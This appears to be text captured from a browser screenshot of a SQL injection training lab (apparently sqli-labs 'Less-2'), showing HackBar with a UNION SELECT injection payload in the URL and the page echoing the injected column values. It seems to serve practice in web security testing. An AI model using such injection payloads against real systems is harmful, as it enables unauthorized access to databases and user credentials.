 45.32.113.109:49952/Less-2/?id=-1 union select 1,2,3 --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:49952/Less-2/?id=-1 union select 1,2,3 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Google Chrome
中